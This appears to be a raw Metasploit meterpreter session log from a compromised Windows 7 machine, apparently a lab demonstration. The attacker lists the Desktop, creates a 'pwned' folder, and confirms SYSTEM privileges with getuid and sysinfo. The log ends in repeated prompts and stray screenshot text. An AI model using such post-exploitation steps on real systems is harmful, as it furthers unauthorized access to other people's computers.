 meterpreter > cd Desktop\\
meterpreter > dir
Listing: c:\Users\mario\Desktop
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2023-07-24 14:18:04 -0400  desktop.ini
meterpreter > mkdir pwned
Creating directory: pwned
meterpreter > dir
Listing: c:\Users\mario\Desktop
===============================
Trash
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2023-07-24 14:18:04 -0400  desktop.ini
040777/rwxrwxrwx  0     dir   2025-06-28 21:39:02 -0400  pwned
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : MARIO-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
Recycle Bin
Google
Chrome
pwned
Windows 7
Build 7601
This copy of Windows is not genuine
ES
18:42
28/06/2025